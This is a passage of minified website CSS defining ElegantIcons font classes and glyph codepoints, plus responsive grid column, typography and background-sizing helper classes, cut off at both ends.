alt,.icon-folder-add-alt,.icon-info-alt,.icon-error-oct-alt,.icon-error-circle-alt,.icon-error-triangle-alt,.icon-question-alt2,.icon-question,.icon-comment-alt,.icon-chat-alt,.icon-vol-mute-alt,.icon-volume-low-alt,.icon-volume-high-alt,.icon-quotations,.icon-quotations-alt2,.icon-clock-alt,.icon-lock-alt,.icon-lock-open-alt,.icon-key-alt,.icon-cloud-alt,.icon-cloud-upload-alt,.icon-cloud-download-alt,.icon-image,.icon-images,.icon-lightbulb-alt,.icon-gift-alt,.icon-house-alt,.icon-genius,.icon-mobile,.icon-tablet,.icon-laptop,.icon-desktop,.icon-camera-alt,.icon-mail-alt,.icon-cone-alt,.icon-ribbon-alt,.icon-bag-alt,.icon-creditcard,.icon-cart-alt,.icon-paperclip,.icon-tag-alt,.icon-tags-alt,.icon-trash-alt,.icon-cursor-alt,.icon-mic-alt,.icon-compass-alt,.icon-pin-alt,.icon-pushpin-alt,.icon-map-alt,.icon-drawer-alt,.icon-toolbox-alt,.icon-book-alt,.icon-calendar,.icon-film,.icon-table,.icon-contacts-alt,.icon-headphones,.icon-lifesaver,.icon-piechart,.icon-refresh,.icon-link-alt,.icon-link,.icon-loading,.icon-blocked,.icon-archive-alt,.icon-heart-alt,.icon-star-alt,.icon-star-half-alt,.icon-star,.icon-star-half,.icon-tools,.icon-tool,.icon-cog,.icon-cogs,.arrow-up-alt,.arrow-down-alt,.arrow-left-alt,.arrow-right-alt,.arrow-left-up-alt,.arrow-right-up-alt,.arrow-right-down-alt,.arrow-left-down-alt,.arrow-condense-alt,.arrow-expand-alt3,.arrow-carrot-up-alt,.arrow-carrot-down-alt,.arrow-carrot-left-alt,.arrow-carrot-right-alt,.arrow-carrot-2up-alt,.arrow-carrot-2dwnn-alt,.arrow-carrot-2left-alt,.arrow-carrot-2right-alt,.arrow-triangle-up-alt,.arrow-triangle-down-alt,.arrow-triangle-left-alt,.arrow-triangle-right-alt,.icon-minus-alt,.icon-plus-alt,.icon-close-alt,.icon-check-alt,.icon-zoom-out,.icon-zoom-in,.icon-stop-alt,.icon-menu-square-alt,.icon-menu-circle-alt,.icon-document,.icon-documents,.icon-pencil-alt,.icon-folder,.icon-folder-open,.icon-folder-add,.icon-folder-upload,.icon-folder-download,.icon-info,.icon-error-circle,.icon-error-oct,.icon-error-triangle,.icon-question-alt,.icon-comment,.icon-chat,.icon-vol-mute,.icon-volume-low,.icon-volume-high,.icon-quotations-alt,.icon-clock,.icon-lock,.icon-lock-open,.icon-key,.icon-cloud,.icon-cloud-upload,.icon-cloud-download,.icon-lightbulb,.icon-gift,.icon-house,.icon-camera,.icon-mail,.icon-cone,.icon-ribbon,.icon-bag,.icon-cart,.icon-tag,.icon-tags,.icon-trash,.icon-cursor,.icon-mic,.icon-compass,.icon-pin,.icon-pushpin,.icon-map,.icon-drawer,.icon-toolbox,.icon-book,.icon-contacts,.icon-archive,.icon-heart,.icon-profile,.icon-group,.icon-grid-2x2,.icon-grid-3x3,.icon-music,.icon-pause-alt,.icon-phone,.icon-upload,.icon-download,.social-facebook,.social-twitter,.social-pinterest,.social-googleplus,.social-tumblr,.social-tumbleupon,.social-wordpress,.social-instagram,.social-dribbble,.social-vimeo,.social-linkedin,.social-rss,.social-deviantart,.social-share,.social-myspace,.social-skype,.social-youtube,.social-picassa,.social-googledrive,.social-flickr,.social-blogger,.social-spotify,.social-delicious,.social-facebook-circle,.social-twitter-circle,.social-pinterest-circle,.social-googleplus-circle,.social-tumblr-circle,.social-stumbleupon-circle,.social-wordpress-circle,.social-instagram-circle,.social-dribbble-circle,.social-vimeo-circle,.social-linkedin-circle,.social-rss-circle,.social-deviantart-circle,.social-share-circle,.social-myspace-circle,.social-skype-circle,.social-youtube-circle,.social-picassa-circle,.social-googledrive-alt2,.social-flickr-circle,.social-blogger-circle,.social-spotify-circle,.social-delicious-circle,.social-facebook-square,.social-twitter-square,.social-pinterest-square,.social-googleplus-square,.social-tumblr-square,.social-stumbleupon-square,.social-wordpress-square,.social-instagram-square,.social-dribbble-square,.social-vimeo-square,.social-linkedin-square,.social-rss-square,.social-deviantart-square,.social-share-square,.social-myspace-square,.social-skype-square,.social-youtube-square,.social-picassa-square,.social-googledrive-square,.social-flickr-square,.social-blogger-square,.social-spotify-square,.social-delicious-square,.icon-printer,.icon-calulator,.icon-building,.icon-floppy,.icon-drive,.icon-search-2,.icon-id,.icon-id-2,.icon-puzzle,.icon-like,.icon-dislike,.icon-mug,.icon-currency,.icon-wallet,.icon-pens,.icon-easel,.icon-flowchart,.icon-datareport,.icon-briefcase,.icon-shield,.icon-percent,.icon-globe,.icon-globe-2,.icon-target,.icon-hourglass,.icon-balance,.icon-rook,.icon-printer-alt,.icon-calculator-alt,.icon-building-alt,.icon-floppy-alt,.icon-drive-alt,.icon-search-alt,.icon-id-alt,.icon-id-2-alt,.icon-puzzle-alt,.icon-like-alt,.icon-dislike-alt,.icon-mug-alt,.icon-currency-alt,.icon-wallet-alt,.icon-pens-alt,.icon-easel-alt,.icon-flowchart-alt,.icon-datareport-alt,.icon-briefcase-alt,.icon-shield-alt,.icon-percent-alt,.icon-globe-alt,.icon-clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.arrow-up:before{content:"\21";}.arrow-down:before{content:"\22";}.arrow-left:before{content:"\23";}.arrow-right:before{content:"\24";}.arrow-left-up:before{content:"\25";}.arrow-right-up:before{content:"\26";}.arrow-right-down:before{content:"\27";}.arrow-left-down:before{content:"\28";}.arrow-up-down:before{content:"\29";}.arrow-up-down-alt:before{content:"\2a";}.arrow-left-right-alt:before{content:"\2b";}.arrow-left-right:before{content:"\2c";}.arrow-expand-alt2:before{content:"\2d";}.arrow-expand-alt:before{content:"\2e";}.arrow-condense:before{content:"\2f";}.arrow-expand:before{content:"\30";}.arrow-move:before{content:"\31";}.arrow-carrot-up:before{content:"\32";}.arrow-carrot-down:before{content:"\33";}.arrow-carrot-left:before{content:"\34";}.arrow-carrot-right:before{content:"\35";}.arrow-carrot-2up:before{content:"\36";}.arrow-carrot-2down:before{content:"\37";}.arrow-carrot-2left:before{content:"\38";}.arrow-carrot-2right:before{content:"\39";}.arrow-carrot-up-alt2:before{content:"\3a";}.arrow-carrot-down-alt2:before{content:"\3b";}.arrow-carrot-left-alt2:before{content:"\3c";}.arrow-carrot-right-alt2:before{content:"\3d";}.arrow-carrot-2up-alt2:before{content:"\3e";}.arrow-carrot-2down-alt2:before{content:"\3f";}.arrow-carrot-2left-alt2:before{content:"\40";}.arrow-carrot-2right-alt2:before{content:"\41";}.arrow-triangle-up:before{content:"\42";}.arrow-triangle-down:before{content:"\43";}.arrow-triangle-left:before{content:"\44";}.arrow-triangle-right:before{content:"\45";}.arrow-triangle-up-alt2:before{content:"\46";}.arrow-triangle-down-alt2:before{content:"\47";}.arrow-triangle-left-alt2:before{content:"\48";}.arrow-triangle-right-alt2:before{content:"\49";}.arrow-back:before{content:"\4a";}.icon-minus-06:before{content:"\4b";}.icon-plus:before{content:"\4c";}.icon-close:before{content:"\4d";}.icon-check:before{content:"\4e";}.icon-minus-alt2:before{content:"\4f";}.icon-plus-alt2:before{content:"\50";}.icon-close-alt2:before{content:"\51";}.icon-check-alt2:before{content:"\52";}.icon-zoom-out-alt:before{content:"\53";}.icon-zoom-in-alt:before{content:"\54";}.icon-search:before{content:"\55";}.icon-box-empty:before{content:"\56";}.icon-box-selected:before{content:"\57";}.icon-minus-box:before{content:"\58";}.icon-plus-box:before{content:"\59";}.icon-box-checked:before{content:"\5a";}.icon-circle-empty:before{content:"\5b";}.icon-circle-slelected:before{content:"\5c";}.icon-stop-alt2:before{content:"\5d";}.icon-stop:before{content:"\5e";}.icon-pause-alt2:before{content:"\5f";}.icon-pause:before{content:"\60";}.icon-menu:before{content:"\61";}.icon-menu-square-alt2:before{content:"\62";}.icon-menu-circle-alt2:before{content:"\63";}.icon-ul:before{content:"\64";}.icon-ol:before{content:"\65";}.icon-adjust-horiz:before{content:"\66";}.icon-adjust-vert:before{content:"\67";}.icon-document-alt:before{content:"\68";}.icon-documents-alt:before{content:"\69";}.icon-pencil:before{content:"\6a";}.icon-pencil-edit-alt:before{content:"\6b";}.icon-pencil-edit:before{content:"\6c";}.icon-folder-alt:before{content:"\6d";}.icon-folder-open-alt:before{content:"\6e";}.icon-folder-add-alt:before{content:"\6f";}.icon-info-alt:before{content:"\70";}.icon-error-oct-alt:before{content:"\71";}.icon-error-circle-alt:before{content:"\72";}.icon-error-triangle-alt:before{content:"\73";}.icon-question-alt2:before{content:"\74";}.icon-question:before{content:"\75";}.icon-comment-alt:before{content:"\76";}.icon-chat-alt:before{content:"\77";}.icon-vol-mute-alt:before{content:"\78";}.icon-volume-low-alt:before{content:"\79";}.icon-volume-high-alt:before{content:"\7a";}.icon-quotations:before{content:"\7b";}.icon-quotations-alt2:before{content:"\7c";}.icon-clock-alt:before{content:"\7d";}.icon-lock-alt:before{content:"\7e";}.icon-lock-open-alt:before{content:"\e000";}.icon-key-alt:before{content:"\e001";}.icon-cloud-alt:before{content:"\e002";}.icon-cloud-upload-alt:before{content:"\e003";}.icon-cloud-download-alt:before{content:"\e004";}.icon-image:before{content:"\e005";}.icon-images:before{content:"\e006";}.icon-lightbulb-alt:before{content:"\e007";}.icon-gift-alt:before{content:"\e008";}.icon-house-alt:before{content:"\e009";}.icon-genius:before{content:"\e00a";}.icon-mobile:before{content:"\e00b";}.icon-tablet:before{content:"\e00c";}.icon-laptop:before{content:"\e00d";}.icon-desktop:before{content:"\e00e";}.icon-camera-alt:before{content:"\e00f";}.icon-mail-alt:before{content:"\e010";}.icon-cone-alt:before{content:"\e011";}.icon-ribbon-alt:before{content:"\e012";}.icon-bag-alt:before{content:"\e013";}.icon-creditcard:before{content:"\e014";}.icon-cart-alt:before{content:"\e015";}.icon-paperclip:before{content:"\e016";}.icon-tag-alt:before{content:"\e017";}.icon-tags-alt:before{content:"\e018";}.icon-trash-alt:before{content:"\e019";}.icon-cursor-alt:before{content:"\e01a";}.icon-mic-alt:before{content:"\e01b";}.icon-compass-alt:before{content:"\e01c";}.icon-pin-alt:before{content:"\e01d";}.icon-pushpin-alt:before{content:"\e01e";}.icon-map-alt:before{content:"\e01f";}.icon-drawer-alt:before{content:"\e020";}.icon-toolbox-alt:before{content:"\e021";}.icon-book-alt:before{content:"\e022";}.icon-calendar:before{content:"\e023";}.icon-film:before{content:"\e024";}.icon-table:before{content:"\e025";}.icon-contacts-alt:before{content:"\e026";}.icon-headphones:before{content:"\e027";}.icon-lifesaver:before{content:"\e028";}.icon-piechart:before{content:"\e029";}.icon-refresh:before{content:"\e02a";}.icon-link-alt:before{content:"\e02b";}.icon-link:before{content:"\e02c";}.icon-loading:before{content:"\e02d";}.icon-blocked:before{content:"\e02e";}.icon-archive-alt:before{content:"\e02f";}.icon-heart-alt:before{content:"\e030";}.icon-star-alt:before{content:"\e031";}.icon-star-half-alt:before{content:"\e032";}.icon-star:before{content:"\e033";}.icon-star-half:before{content:"\e034";}.icon-tools:before{content:"\e035";}.icon-tool:before{content:"\e036";}.icon-cog:before{content:"\e037";}.icon-cogs:before{content:"\e038";}.arrow-up-alt:before{content:"\e039";}.arrow-down-alt:before{content:"\e03a";}.arrow-left-alt:before{content:"\e03b";}.arrow-right-alt:before{content:"\e03c";}.arrow-left-up-alt:before{content:"\e03d";}.arrow-right-up-alt:before{content:"\e03e";}.arrow-right-down-alt:before{content:"\e03f";}.arrow-left-down-alt:before{content:"\e040";}.arrow-condense-alt:before{content:"\e041";}.arrow-expand-alt3:before{content:"\e042";}.arrow-carrot-up-alt:before{content:"\e043";}.arrow-carrot-down-alt:before{content:"\e044";}.arrow-carrot-left-alt:before{content:"\e045";}.arrow-carrot-right-alt:before{content:"\e046";}.arrow-carrot-2up-alt:before{content:"\e047";}.arrow-carrot-2dwnn-alt:before{content:"\e048";}.arrow-carrot-2left-alt:before{content:"\e049";}.arrow-carrot-2right-alt:before{content:"\e04a";}.arrow-triangle-up-alt:before{content:"\e04b";}.arrow-triangle-down-alt:before{content:"\e04c";}.arrow-triangle-left-alt:before{content:"\e04d";}.arrow-triangle-right-alt:before{content:"\e04e";}.icon-minus-alt:before{content:"\e04f";}.icon-plus-alt:before{content:"\e050";}.icon-close-alt:before{content:"\e051";}.icon-check-alt:before{content:"\e052";}.icon-zoom-out:before{content:"\e053";}.icon-zoom-in:before{content:"\e054";}.icon-stop-alt:before{content:"\e055";}.icon-menu-square-alt:before{content:"\e056";}.icon-menu-circle-alt:before{content:"\e057";}.icon-document:before{content:"\e058";}.icon-documents:before{content:"\e059";}.icon-pencil-alt:before{content:"\e05a";}.icon-folder:before{content:"\e05b";}.icon-folder-open:before{content:"\e05c";}.icon-folder-add:before{content:"\e05d";}.icon-folder-upload:before{content:"\e05e";}.icon-folder-download:before{content:"\e05f";}.icon-info:before{content:"\e060";}.icon-error-circle:before{content:"\e061";}.icon-error-oct:before{content:"\e062";}.icon-error-triangle:before{content:"\e063";}.icon-question-alt:before{content:"\e064";}.icon-comment:before{content:"\e065";}.icon-chat:before{content:"\e066";}.icon-vol-mute:before{content:"\e067";}.icon-volume-low:before{content:"\e068";}.icon-volume-high:before{content:"\e069";}.icon-quotations-alt:before{content:"\e06a";}.icon-clock:before{content:"\e06b";}.icon-lock:before{content:"\e06c";}.icon-lock-open:before{content:"\e06d";}.icon-key:before{content:"\e06e";}.icon-cloud:before{content:"\e06f";}.icon-cloud-upload:before{content:"\e070";}.icon-cloud-download:before{content:"\e071";}.icon-lightbulb:before{content:"\e072";}.icon-gift:before{content:"\e073";}.icon-house:before{content:"\e074";}.icon-camera:before{content:"\e075";}.icon-mail:before{content:"\e076";}.icon-cone:before{content:"\e077";}.icon-ribbon:before{content:"\e078";}.icon-bag:before{content:"\e079";}.icon-cart:before{content:"\e07a";}.icon-tag:before{content:"\e07b";}.icon-tags:before{content:"\e07c";}.icon-trash:before{content:"\e07d";}.icon-cursor:before{content:"\e07e";}.icon-mic:before{content:"\e07f";}.icon-compass:before{content:"\e080";}.icon-pin:before{content:"\e081";}.icon-pushpin:before{content:"\e082";}.icon-map:before{content:"\e083";}.icon-drawer:before{content:"\e084";}.icon-toolbox:before{content:"\e085";}.icon-book:before{content:"\e086";}.icon-contacts:before{content:"\e087";}.icon-archive:before{content:"\e088";}.icon-heart:before{content:"\e089";}.icon-profile:before{content:"\e08a";}.icon-group:before{content:"\e08b";}.icon-grid-2x2:before{content:"\e08c";}.icon-grid-3x3:before{content:"\e08d";}.icon-music:before{content:"\e08e";}.icon-pause-alt:before{content:"\e08f";}.icon-phone:before{content:"\e090";}.icon-upload:before{content:"\e091";}.icon-download:before{content:"\e092";}.social-facebook:before{content:"\e093";}.social-twitter:before{content:"\e094";}.social-pinterest:before{content:"\e095";}.social-googleplus:before{content:"\e096";}.social-tumblr:before{content:"\e097";}.social-tumbleupon:before{content:"\e098";}.social-wordpress:before{content:"\e099";}.social-instagram:before{content:"\e09a";}.social-dribbble:before{content:"\e09b";}.social-vimeo:before{content:"\e09c";}.social-linkedin:before{content:"\e09d";}.social-rss:before{content:"\e09e";}.social-deviantart:before{content:"\e09f";}.social-share:before{content:"\e0a0";}.social-myspace:before{content:"\e0a1";}.social-skype:before{content:"\e0a2";}.social-youtube:before{content:"\e0a3";}.social-picassa:before{content:"\e0a4";}.social-googledrive:before{content:"\e0a5";}.social-flickr:before{content:"\e0a6";}.social-blogger:before{content:"\e0a7";}.social-spotify:before{content:"\e0a8";}.social-delicious:before{content:"\e0a9";}.social-facebook-circle:before{content:"\e0aa";}.social-twitter-circle:before{content:"\e0ab";}.social-pinterest-circle:before{content:"\e0ac";}.social-googleplus-circle:before{content:"\e0ad";}.social-tumblr-circle:before{content:"\e0ae";}.social-stumbleupon-circle:before{content:"\e0af";}.social-wordpress-circle:before{content:"\e0b0";}.social-instagram-circle:before{content:"\e0b1";}.social-dribbble-circle:before{content:"\e0b2";}.social-vimeo-circle:before{content:"\e0b3";}.social-linkedin-circle:before{content:"\e0b4";}.social-rss-circle:before{content:"\e0b5";}.social-deviantart-circle:before{content:"\e0b6";}.social-share-circle:before{content:"\e0b7";}.social-myspace-circle:before{content:"\e0b8";}.social-skype-circle:before{content:"\e0b9";}.social-youtube-circle:before{content:"\e0ba";}.social-picassa-circle:before{content:"\e0bb";}.social-googledrive-alt2:before{content:"\e0bc";}.social-flickr-circle:before{content:"\e0bd";}.social-blogger-circle:before{content:"\e0be";}.social-spotify-circle:before{content:"\e0bf";}.social-delicious-circle:before{content:"\e0c0";}.social-facebook-square:before{content:"\e0c1";}.social-twitter-square:before{content:"\e0c2";}.social-pinterest-square:before{content:"\e0c3";}.social-googleplus-square:before{content:"\e0c4";}.social-tumblr-square:before{content:"\e0c5";}.social-stumbleupon-square:before{content:"\e0c6";}.social-wordpress-square:before{content:"\e0c7";}.social-instagram-square:before{content:"\e0c8";}.social-dribbble-square:before{content:"\e0c9";}.social-vimeo-square:before{content:"\e0ca";}.social-linkedin-square:before{content:"\e0cb";}.social-rss-square:before{content:"\e0cc";}.social-deviantart-square:before{content:"\e0cd";}.social-share-square:before{content:"\e0ce";}.social-myspace-square:before{content:"\e0cf";}.social-skype-square:before{content:"\e0d0";}.social-youtube-square:before{content:"\e0d1";}.social-picassa-square:before{content:"\e0d2";}.social-googledrive-square:before{content:"\e0d3";}.social-flickr-square:before{content:"\e0d4";}.social-blogger-square:before{content:"\e0d5";}.social-spotify-square:before{content:"\e0d6";}.social-delicious-square:before{content:"\e0d7";}.icon-printer:before{content:"\e103";}.icon-calulator:before{content:"\e0ee";}.icon-building:before{content:"\e0ef";}.icon-floppy:before{content:"\e0e8";}.icon-drive:before{content:"\e0ea";}.icon-search-2:before{content:"\e101";}.icon-id:before{content:"\e107";}.icon-id-2:before{content:"\e108";}.icon-puzzle:before{content:"\e102";}.icon-like:before{content:"\e106";}.icon-dislike:before{content:"\e0eb";}.icon-mug:before{content:"\e105";}.icon-currency:before{content:"\e0ed";}.icon-wallet:before{content:"\e100";}.icon-pens:before{content:"\e104";}.icon-easel:before{content:"\e0e9";}.icon-flowchart:before{content:"\e109";}.icon-datareport:before{content:"\e0ec";}.icon-briefcase:before{content:"\e0fe";}.icon-shield:before{content:"\e0f6";}.icon-percent:before{content:"\e0fb";}.icon-globe:before{content:"\e0e2";}.icon-globe-2:before{content:"\e0e3";}.icon-target:before{content:"\e0f5";}.icon-hourglass:before{content:"\e0e1";}.icon-balance:before{content:"\e0ff";}.icon-rook:before{content:"\e0f8";}.icon-printer-alt:before{content:"\e0fa";}.icon-calculator-alt:before{content:"\e0e7";}.icon-building-alt:before{content:"\e0fd";}.icon-floppy-alt:before{content:"\e0e4";}.icon-drive-alt:before{content:"\e0e5";}.icon-search-alt:before{content:"\e0f7";}.icon-id-alt:before{content:"\e0e0";}.icon-id-2-alt:before{content:"\e0fc";}.icon-puzzle-alt:before{content:"\e0f9";}.icon-like-alt:before{content:"\e0dd";}.icon-dislike-alt:before{content:"\e0f1";}.icon-mug-alt:before{content:"\e0dc";}.icon-currency-alt:before{content:"\e0f3";}.icon-wallet-alt:before{content:"\e0d8";}.icon-pens-alt:before{content:"\e0db";}.icon-easel-alt:before{content:"\e0f0";}.icon-flowchart-alt:before{content:"\e0df";}.icon-datareport-alt:before{content:"\e0f2";}.icon-briefcase-alt:before{content:"\e0f4";}.icon-shield-alt:before{content:"\e0d9";}.icon-percent-alt:before{content:"\e0da";}.icon-globe-alt:before{content:"\e0de";}.icon-clipboard:before{content:"\e0e6";}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none;}.glyph-big{font-size:128px;color:#59c5dc;float:left;margin-right:20px;}.glyph div{padding-bottom:10px;}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;-webkit-box-shadow:0 0 0 1px #ccc;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px;}.centered{margin-left:auto;margin-right:auto;}.glyph .fs1{font-size:2em;}
@media (max-width:375px){.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xxs-12{width:100%;}.col-xxs-11{width:91.66666667%;}.col-xxs-10{width:83.33333333%;}.col-xxs-9{width:75%;}.col-xxs-8{width:66.66666667%;}.col-xxs-7{width:58.33333333%;}.col-xxs-6{width:50%;}.col-xxs-5{width:41.66666667%;}.col-xxs-4{width:33.33333333%;}.col-xxs-3{width:25%;}.col-xxs-2{width:16.66666667%;}.col-xxs-1{width:8.33333333%;}.col-xxs-pull-12{right:100%;}.col-xxs-pull-11{right:91.66666667%;}.col-xxs-pull-10{right:83.33333333%;}.col-xxs-pull-9{right:75%;}.col-xxs-pull-8{right:66.66666667%;}.col-xxs-pull-7{right:58.33333333%;}.col-xxs-pull-6{right:50%;}.col-xxs-pull-5{right:41.66666667%;}.col-xxs-pull-4{right:33.33333333%;}.col-xxs-pull-3{right:25%;}.col-xxs-pull-2{right:16.66666667%;}.col-xxs-pull-1{right:8.33333333%;}.col-xxs-pull-0{right:auto;}.col-xxs-push-12{left:100%;}.col-xxs-push-11{left:91.66666667%;}.col-xxs-push-10{left:83.33333333%;}.col-xxs-push-9{left:75%;}.col-xxs-push-8{left:66.66666667%;}.col-xxs-push-7{left:58.33333333%;}.col-xxs-push-6{left:50%;}.col-xxs-push-5{left:41.66666667%;}.col-xxs-push-4{left:33.33333333%;}.col-xxs-push-3{left:25%;}.col-xxs-push-2{left:16.66666667%;}.col-xxs-push-1{left:8.33333333%;}.col-xxs-push-0{left:auto;}.col-xxs-offset-12{margin-left:100%;}.col-xxs-offset-11{margin-left:91.66666667%;}.col-xxs-offset-10{margin-left:83.33333333%;}.col-xxs-offset-9{margin-left:75%;}.col-xxs-offset-8{margin-left:66.66666667%;}.col-xxs-offset-7{margin-left:58.33333333%;}.col-xxs-offset-6{margin-left:50%;}.col-xxs-offset-5{margin-left:41.66666667%;}.col-xxs-offset-4{margin-left:33.33333333%;}.col-xxs-offset-3{margin-left:25%;}.col-xxs-offset-2{margin-left:16.66666667%;}.col-xxs-offset-1{margin-left:8.33333333%;}.col-xxs-offset-0{margin-left:0;}}
@media (min-width:1006px){.col-5x-1,.col-5x-2,.col-5x-3,.col-5x-4,.col-5x-5{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-5x-5{width:100%;}.col-5x-4{width:80%;}.col-5x-3{width:60%;}.col-5x-2{width:40%;}.col-5x-1{width:20%;}.col-5x-pull-5{right:100%;}.col-5x-pull-4{right:80%;}.col-5x-pull-3{right:60%;}.col-5x-pull-2{right:40%;}.col-5x-pull-1{right:20%;}.col-5x-pull-0{right:auto;}.col-5x-push-5{left:100%;}.col-5x-push-4{left:80%;}.col-5x-push-3{left:60%;}.col-5x-push-2{left:40%;}.col-5x-push-1{left:20%;}.col-5x-push-0{left:auto;}.col-5x-offset-5{margin-left:100%;}.col-5x-offset-4{margin-left:80%;}.col-5x-offset-3{margin-left:60%;}.col-5x-offset-2{margin-left:40%;}.col-5x-offset-1{margin-left:20%;}.col-5x-offset-0{margin-left:0;}}
@media (min-width:1360px){.container{width:1280px;}}@media (min-width:1600px){.container{width:1560px;}.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xl-12{width:100%;}.col-xl-11{width:91.66666667%;}.col-xl-10{width:83.33333333%;}.col-xl-9{width:75%;}.col-xl-8{width:66.66666667%;}.col-xl-7{width:58.33333333%;}.col-xl-6{width:50%;}.col-xl-5{width:41.66666667%;}.col-xl-4{width:33.33333333%;}.col-xl-3{width:25%;}.col-xl-2{width:16.66666667%;}.col-xl-1{width:8.33333333%;}.col-xl-pull-12{right:100%;}.col-xl-pull-11{right:91.66666667%;}.col-xl-pull-10{right:83.33333333%;}.col-xl-pull-9{right:75%;}.col-xl-pull-8{right:66.66666667%;}.col-xl-pull-7{right:58.33333333%;}.col-xl-pull-6{right:50%;}.col-xl-pull-5{right:41.66666667%;}.col-xl-pull-4{right:33.33333333%;}.col-xl-pull-3{right:25%;}.col-xl-pull-2{right:16.66666667%;}.col-xl-pull-1{right:8.33333333%;}.col-xl-pull-0{right:auto;}.col-xl-push-12{left:100%;}.col-xl-push-11{left:91.66666667%;}.col-xl-push-10{left:83.33333333%;}.col-xl-push-9{left:75%;}.col-xl-push-8{left:66.66666667%;}.col-xl-push-7{left:58.33333333%;}.col-xl-push-6{left:50%;}.col-xl-push-5{left:41.66666667%;}.col-xl-push-4{left:33.33333333%;}.col-xl-push-3{left:25%;}.col-xl-push-2{left:16.66666667%;}.col-xl-push-1{left:8.33333333%;}.col-xl-push-0{left:auto;}.col-xl-offset-12{margin-left:100%;}.col-xl-offset-11{margin-left:91.66666667%;}.col-xl-offset-10{margin-left:83.33333333%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-8{margin-left:66.66666667%;}.col-xl-offset-7{margin-left:58.33333333%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-5{margin-left:41.66666667%;}.col-xl-offset-4{margin-left:33.33333333%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-2{margin-left:16.66666667%;}.col-xl-offset-1{margin-left:8.33333333%;}.col-xl-offset-0{margin-left:0;}}
body{font-family:'Roboto Condensed',Arial,Helvetica,sans-serif;font-weight:300;font-size:180%;}@media (min-width:768px){body{font-size:180%;}}@media (min-width:1200px){body{font-size:220%;}}.thin{font-weight:100!important;}h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;}h3{font-size:1.184em;}
.bg-lt{background-position:left top;}.bg-lc{background-position:left center;}.bg-lb{background-position:left bottom;}.bg-rt{background-position:right top;}.bg-rc{background-position:right center;}.bg-rb{background-position:right bottom;}.bg-ct{background-position:center top;}.bg-cc{background-position:center center;}.bg-cb{background-position:center bottom;}.bg-stretch{background-size:100%  100%;}.bg-contain{background-size:contain;}.bg-cover{background-size:cover;}@media (min-width:1025px){.bg-fixed{background-attachment:fixed;}}.bg-scroll{background-attachment:scroll;}.bg-no-repeat{background-repeat:no-repeat;}.bg-repeat{background-repeat:repeat;}.bg-repeat-x{background-repeat:repeat-x;}.bg-repeat-y{background-repeat:repeat-y;}@media (max-width:375px){.bg-row-xxs-12{background-size:auto  100%;}.bg-row-xxs-11{background-size:auto  91.66666667%;}.bg-row-xxs-10{background-size:auto  83.33333333%;}.bg-row-xxs-9{background-size:auto  75%;}.bg-row-xxs-8{background-size:auto  66.66666667%;}.bg-row-xxs-7{background-size:auto  58.33333333%;}.bg-row-xxs-6{background-size:auto  50%;}.bg-row-xxs-5{background-size:auto  41.66666667%;}.bg-row-xxs-4{background-size:auto  33.33333333%;}.bg-row-xxs-3{background-size:auto  25%;}.bg-row-xxs-2{background-size:auto  16.66666667%;}.bg-row-xxs-1{background-size:auto  8.33333333%;}}@media (min-width:376px){.bg-row-xs-12{background-size:auto  100%;}.bg-row-xs-11{background-size:auto  91.66666667%;}.bg-row-xs-10{background-size:auto  83.33333333%;}.bg-row-xs-9{background-size:auto  75%;}.bg-row-xs-8{background-size:auto  66.66666667%;}.bg-row-xs-7{background-size:auto  58.33333333%;}.bg-row-xs-6{background-size:auto  50%;}.bg-row-xs-5{background-size:auto  41.66666667%;}.bg-row-xs-4{background-size:auto  33.33333333%;}.bg-row-xs-3{background-size:auto  25%;}.bg-row-xs-2{background-size:auto  16.66666667%;}.bg-row-xs-1{background-size:auto  8.33333333%;}}@media (min-width:768px){.bg-row-sm-12{background-size:auto  100%;}.bg-row-sm-11{background-size:auto  91.66666667%;}.bg-row-sm-10{background-size:auto  83.33333333%;}.bg-row-sm-9{background-size:auto  75%;}.bg-row-sm-8{background-size:auto  66.66666667%;}.bg-row-sm-7{background-size:auto  58.33333333%;}.bg-row-sm-6{background-size:auto  50%;}.bg-row-sm-5{background-size:auto  41.66666667%;}.bg-row-sm-4{background-size:auto  33.33333333%;}.bg-row-sm-3{background-size:auto  25%;}.bg-row-sm-2{background-size:auto  16.66666667%;}.bg-row-sm-1{background-size:auto  8.33333333%;}}@media (min-width:1006px){.bg-row-md-12{background-size:auto  100%;}.bg-row-md-11{background-size:auto  91.66666667%;}.bg-row-md-10{background-size:auto  83.33333333%;}.bg-row-md-9{background-size:auto  75%;}.bg-row-md-8{background-size:auto  66.66666667%;}.bg-row-md-7{background-size:auto  58.33333333%;}.bg-row-md-6{background-size:auto  50%;}.bg-row-md-5{background-size:auto  41.66666667%;}.bg-row-md-4{background-size:auto  33.33333333%;}.bg-row-md-3{background-size:auto  25%;}.bg-row-md-2{background-size:auto  16.66666667%;}.bg-row-md-1{background-size:auto  8.33333333%;}}@media (min-width:1200px){.bg-row-lg-12{background-size:auto  100%;}.bg-row-lg-11{background-size:auto  91.66666667%;}.bg-row-lg-10{background-size:auto  83.33333333%;}.bg-row-lg-9{background-size:auto  75%;}.bg-row-lg-8{background-size:auto  66.66666667%;}.bg-row-lg-7{background-size:auto  58.33333333%;}.bg-row-lg-6{background-size:auto  50%;}.bg-row-lg-5{background-size:auto  41.66666667%;}.bg-row-lg-4{background-size:auto  33.33333333%;}.bg-row-lg-3{background-size:auto  25%;}.bg-row-lg-2{background-size:auto  16.66666667%;}.bg-row-lg-1{background-size:auto  